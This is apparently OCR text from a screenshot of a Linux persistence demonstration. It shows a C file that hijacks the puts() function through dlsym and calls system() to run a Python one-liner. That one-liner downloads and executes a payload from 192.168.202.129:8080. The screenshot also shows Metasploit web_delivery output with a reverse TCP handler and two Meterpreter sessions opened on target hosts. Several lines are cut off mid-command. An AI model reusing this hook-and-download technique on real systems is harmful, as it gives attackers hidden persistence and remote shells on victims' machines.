 linux权限维持.txt
new 2
1.go
client.go
payload.c
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <stdlib.h>
int puts(const char *message) {
int (*new_puts)(const char *message);
int result;
new_puts = dlsym(RTLD_NEXT, "puts");
system("python -c \"import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}
8.202.129:8080/y2A5MENq', context=ssl._create_
result = new_puts(message);
return result;
}
1 ubuntu
2 root@localhost:/var/www/ht...
3 root@sc: ~/Reptile-2.0/bin
4 亚马逊云
5 root@sc: ~
-- ----
0 Python
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.202.129:4444
[*] Using URL: http://192.168.202.129:8080/y2A5MENq
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > python -c "import sys;import ssl;u=__import__('urlli
r=u.urlopen('http://192.168.202.129:8080/y2A5MENq', context=ssl._create_unverified_context());
[*] 192.168.202.137 web_delivery - Delivering Payload (436 bytes)
[*] Sending stage (24380 bytes) to 192.168.202.137
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.137:55520) at 2023-10-20
[*] 192.168.202.135 web_delivery - Delivering Payload (436 bytes)
[*] Sending stage (24376 bytes) to 192.168.202.135
[*] Meterpreter session 2 opened (192.168.202.129:4444 -> 192.168.202.135:36962) at 2023-10-20
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
仅将文本发送到当前选项卡